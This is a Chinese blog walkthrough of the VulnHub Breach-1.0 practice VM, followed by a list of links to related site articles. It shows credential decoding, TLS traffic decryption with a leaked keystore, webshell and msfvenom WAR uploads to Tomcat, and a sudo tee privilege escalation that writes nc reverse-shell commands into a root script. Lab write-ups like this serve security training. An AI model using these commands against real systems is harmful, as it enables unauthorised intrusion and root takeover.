kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机

靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip

一、主机发现

1.netdiscover -i eth0 -r 192.168.110.0/24

二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.110.140,发现端口几乎全部开放了,不符合常识,可能目标对端口扫描做了一些防护措施

三、漏洞查找与利用



1.目录扫描

2.1直接访问80端口,进入web首页http://192.168.110.140/



2.2查看页面源码发现一串疑似base64加密的字符串



2.3将其复制到Burpsuite Decoder进行base64解码,解密后发现还是base64编码,继续base64解码,得到pgibbons:damnitfeel$goodtobeagang$ta

2.4.发现图中的图片等点击,点击跳转

3.1查看页面源码,发现如下提示



3.2尝试发现页面是否有有用的信息,发现点击下图,跳转到impresscms登录界面



4.尝试使用之前base64解密出来的疑似用户名密码的字符串,成功登录

5.发现cms大致版本信息,搜索引擎搜索是否有相关的漏洞

6. exploit-db.com查找impress cms漏洞:发现ImpressCMS 1.3.9 SQL注入漏洞, /modules/profile/admin/field.php,访问该页面,提示没有权限访问,无法进行注入



7. 发现收件箱Inbox显示有3封邮件,依次打开看



8. 第三个邮件发现有一个SSL证书被保存在192.168.110.140/.keystore

9. 访问http://192.168.110.140/.keystore下载包含SSL证书的密钥库keystore文件,keystore是存储公私密钥的一种文件格式





10. 点击View Account菜单进入界面,再依次点击页面的Content,会弹出一行链接Content SSL implementation test capture,点击链接

11.点击完上图的链接,跳转到如下界面,可以看到一个名为:_SSL_test_phase1.pcap的Wireshark流量包文件,下载

12.用wireshark打开下载的pacp包,发现是包的内容经过SSL加密

13.查看keystore这个密匙库里面的所有证书

keytool -list -keystore keystore



14. 从密钥库导出.p12证书

keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype pkcs12 -srcalias tomcat



15. 将.p12证书导入Wireshark

在Wireshark中打开_SSL_test_phase1.pcap流量包文件,选择菜单:编辑–首选项–Protocols–SSL,点击右边的Edit



16. 导入证书后,https流量已经被解密,查看每个http流量包

16.1发现如下



16.2访问https://192.168.110.140:8443/_M@nag3Me/html发现是tomcat管理页面,需要登录

16.3发现tomcat采用采用http basic认证,认证数据包如下,wireshark自动解密tomcat:Tt\5D8F(#!*u=G)4m7zB



17.使用上面得到的tomcat密码登录成功



18.把一句话jsp一句话木马上传过去,打包成rar,在修改后缀为war



19.可以看到上传成功

20.菜刀链接失败, 发现的问题:上传的菜刀马,一会儿就会消失,文件被删除,需要重新上传war包才能够继续使用菜刀,主机可能有杀软或者杀web shell工具。解决方法:bash反弹一个shell出来



21.msf生成一个war格式的反弹shell

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.136 lport=4444 -f war -o test.war



22.msf开启监听

23.tomcat后台上传test.war文件





24.访问https://192.168.110.140:8443/test/,等几秒,kali获得反弹shell

25. python -c 'import pty;pty.spawn("/bin/bash")'



26.拿到shell之后,接下来便是提权了,收集主机信息,发现没有内核提权,在/etc/passwd发现milton 和 blumbergh用户





27.在网站发现如下内容

28.查看发现如下内容



29.登录mysql数据库,发现milton的密码

30.解密

31.登录milton,查看是否属于sudo组,没有什么发现



32. 在http://192.168.110.140/images/目录下发现六张图片

33.将图片复制到kali linux,使用strings打印各图片其中的可打印字符,追加输出到images.txt,在vim下查看,密码在bill.png图片中,密码为coffeestains

34.登录blumbergh,查看是否属于sudo组

35.查看权限,发现/usr/share/cleanup/tidyup.sh只有root可写



36.tidyup.sh文件只有root可写,而能够以root权限运行tee命令,那么用tee命令写tidyup.sh:先将反弹shell命令写入shell.txt文件,nc反弹命令

echo "nc -e /bin/bash 192.168.110.136 5555" > shell.txt

再使用tee命令将shell.txt内容输出到tidyup.sh

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

也可以用mknod backpipe p && nc 192.168.110.136 2222 0<backpipe | /bin/bash 1>backpipe反弹shell

查看tidyup.sh文件写入成功:cat /usr/share/cleanup/tidyup.sh



37.kali监听,提权成功

kali渗透综合靶机(十五)--Breach-1.0靶机的更多相关文章

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十)--Raven靶机

kali渗透综合靶机(十)--Raven靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate=1000 ...

- kali渗透综合靶机(五)--zico2靶机

kali渗透综合靶机(五)--zico2靶机 靶机地址:https://www.vulnhub.com/series/zico2,137/#modal210download 一.主机发现 1.netd ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- Web前端基础(7):JavaScript(一)

1. JavaScript概述 1.1 JavaScript历史背景介绍 布兰登 • 艾奇(Brendan Eich,1961年-),1995年在网景公司,发明的JavaScript. 一开始Java ...

- 自从用python写了个自动弹幕脚本后,各大主播都来找我,净赚十万!

大家好,今天又给大家带来了Python爬虫的分享,今天我们继续上次的问题,继续来研究一下虎牙平台的爬虫. 起因 写完上次的代码,我冒出有一个很有趣的想法,就是,我们可以使用selenium来完成虎牙自 ...

- maven下载,安装,配置

Eclipse配置maven 官网:http://maven.apache.org/ 1.解压你在maven下载到的压缩包,一般把它和jdk放在一起. 2.安装maven在电脑上. 鼠标右键点击计算 ...

- Java性能之synchronized锁的优化

synchronized / Lock 1.JDK 1.5之前,Java通过synchronized关键字来实现锁功能 synchronized是JVM实现的内置锁,锁的获取和释放都是由JVM隐式实现 ...

- JS基础语法---continue关键字

continue: 在循环中如果遇到continue关键字,直接开始下一次循环 如下:continue在计数器之前,会一直循环,浏览器会崩溃,我的就崩溃了 var i = 0; while (i &l ...

- docker挡板程序实现启动多个实例进程

启动服务: docker-compose restart

- hook declined to update refs/heads/dev

提交一个项目,push的时候,报错: warning: Large files detected. remote: error: File TaodangpuAuction/TaodangpuAuct ...

- Java web实现原理

说明 最近在看一本java web和tomcat技术介绍的书籍.故此,希望通过文字总结的方式总结自己学习所获,本篇主要介绍java实现web基本的信息浏览的方法原理. web的本质 由于技术能力有限, ...

- mssql的text字段中文乱码

问题: 1.在页面存入中文后乱码,从前端从后台发现数据未发生异常,发现是存入数据库后乱码: 经查询该字段为text字段,存入中文会乱码 如图 解决办法: 1.将text转为varchar或nvarch ...

- Spring,SpringMvc,MyBatis用到的设计模式

1.MyBatis: 首先看MyBatis执行流程: (1)首先,SqlSessionFactoryBuilder 去读取 mybatis 的配置文件,然后 build 一个 DefaultSqlSe ...